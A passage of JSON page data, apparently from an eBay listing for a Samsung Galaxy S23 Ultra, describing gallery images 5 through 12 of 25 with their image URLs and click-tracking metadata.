                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "6 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 6 of 25",
                                    "imageId": "zPIAAOSwzddoWhRH",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 6 of 25",
                                    "imageId": "zPIAAOSwzddoWhRH",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 6 of 25",
                                    "imageId": "zPIAAOSwzddoWhRH",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "7 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 7 of 25",
                                    "imageId": "rSQAAOSwTJxoWhRM",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 7 of 25",
                                    "imageId": "rSQAAOSwTJxoWhRM",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 7 of 25",
                                    "imageId": "rSQAAOSwTJxoWhRM",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "8 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 8 of 25",
                                    "imageId": "pMQAAOSwWs5oWhRb",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 8 of 25",
                                    "imageId": "pMQAAOSwWs5oWhRb",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 8 of 25",
                                    "imageId": "pMQAAOSwWs5oWhRb",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "9 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 9 of 25",
                                    "imageId": "5TwAAOSw4yJoWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 9 of 25",
                                    "imageId": "5TwAAOSw4yJoWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 9 of 25",
                                    "imageId": "5TwAAOSw4yJoWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "10 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 10 of 25",
                                    "imageId": "IRAAAOSwPT9oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 10 of 25",
                                    "imageId": "IRAAAOSwPT9oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 10 of 25",
                                    "imageId": "IRAAAOSwPT9oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "11 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 11 of 25",
                                    "imageId": "nzkAAOSwam5oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 11 of 25",
                                    "imageId": "nzkAAOSwam5oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 11 of 25",
                                    "imageId": "nzkAAOSwam5oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "12 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 12 of 25",
                                    "imageId": "xtEAAOSwXoJoWhRp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25",
                                    "imageId": "xtEAAOSwXoJoWhRp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 12 of 25",
                                    "imageId": "xtEAAOSwXoJoWhRp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 960,
                                  "width": 940
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
